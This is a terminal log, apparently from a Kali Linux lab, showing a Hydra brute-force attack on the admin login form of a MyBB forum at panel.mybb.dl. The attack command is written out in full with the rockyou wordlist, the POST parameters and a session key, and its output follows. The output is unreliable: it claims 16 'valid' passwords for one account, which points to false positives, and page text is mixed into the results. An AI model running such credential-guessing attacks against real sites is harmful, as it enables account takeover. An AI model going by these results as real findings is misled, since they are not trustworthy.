 ┌──(isma㉿kali)-[~/Downloads]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt panel.mybb.dl http-post-form '/member.php:username=admin&password=^PASS^&remember=yes&submit=Login&action=do_login&url=http%3A%2F%2Fpa
nel.mybb.dl%2F&my_post_key=c836bcc8576b00d59bff31e78b22fc6c:Please correct the following errors before continuing'
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).
Please correct the following errors before continuing:
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-19 09:40:11
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://panel.mybb.dl:80/member.php:username=admin&password=^PASS^&remember=yes&submit=Login&action=do_login&url=http%3A%2F%2Fpanel.mybb.dl%2F&my_post_key=c836bcc8
576b00d59bff31e78b22fc6c:Please correct the following errors before continuing
[80][http-post-form] host: panel.mybb.dl   login: admin   password: 12345
[80][http-post-form] host: panel.mybb.dl   login: admin   password: password
[80][http-post-form] host: panel.mybb.dl   login: admin   password: 123456
[80][http-post-form] host: panel.mybb.dl   login: admin   password: iloveyou
[80][http-post-form] host: panel.mybb.dl   login: admin   password: nicole
[80][http-post-form] host: panel.mybb.dl   login: admin   password: 1234567
(Lost your password?)
[80][http-post-form] host: panel.mybb.dl   login: admin   password: rockyou
Remember me
[80][http-post-form] host: panel.mybb.dl   login: admin   password: abc123
[80][http-post-form] host: panel.mybb.dl   login: admin   password: 123456789
[80][http-post-form] host: panel.mybb.dl   login: admin   password: 12345678
Login
[80][http-post-form] host: panel.mybb.dl   login: admin   password: monkey
[80][http-post-form] host: panel.mybb.dl   login: admin   password: lovely
[80][http-post-form] host: panel.mybb.dl   login: admin   password: jessica
[80][http-post-form] host: panel.mybb.dl   login: admin   password: babygirl
[80][http-post-form] host: panel.mybb.dl   login: admin   password: princess
[80][http-post-form] host: panel.mybb.dl   login: admin   password: daniel
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-19 09:40:14
┌──(isma㉿kali)-[~/Downloads]
└─$